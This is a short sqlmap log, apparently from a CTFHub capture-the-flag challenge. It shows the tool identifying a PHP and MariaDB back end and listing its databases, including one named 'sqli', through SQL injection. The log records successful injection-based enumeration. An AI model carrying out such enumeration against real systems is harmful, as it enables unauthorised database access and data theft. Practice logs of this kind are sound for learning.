 [11:10:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.14, OpenResty 1.21.4.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:10:52] [INFO] fetching database names
[11:10:52] [WARNING] reflective value(s) found and filtering out
[11:10:52] [INFO] retrieved: 'information_schema'
[11:10:52] [INFO] retrieved: 'mysql'
[11:10:53] [INFO] retrieved: 'performance_schema'
[11:10:53] [INFO] retrieved: 'sqli'
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sqli
[11:10:53] [INFO] fetched data logged to text files under '/Users/wan/.local/share/sqlmap/output/challenge-9ca7d5bd306c47c4.sandbox.ctfhub.com'
[11:10:53] [WARNING] your sqlmap version is outdated